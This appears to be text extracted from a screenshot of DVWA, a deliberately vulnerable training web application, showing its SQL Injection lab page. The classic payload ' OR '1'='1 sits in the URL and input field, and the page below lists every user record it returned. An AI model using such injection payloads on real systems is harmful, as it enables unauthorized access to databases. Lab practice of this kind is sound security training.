 주의 요함 129.154.211.208:8200/vulnerabilities/sqli/?id=+%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: ' OR '1'='1 Submit
ID:  ' OR '1'='1
First name: admin
Surname: admin
ID:  ' OR '1'='1
First name: Gordon
Surname: Brown
ID:  ' OR '1'='1
First name: Hack
Surname: Me
ID:  ' OR '1'='1
First name: Pablo
Surname: Picasso
ID:  ' OR '1'='1
First name: Bob
Surname: Smith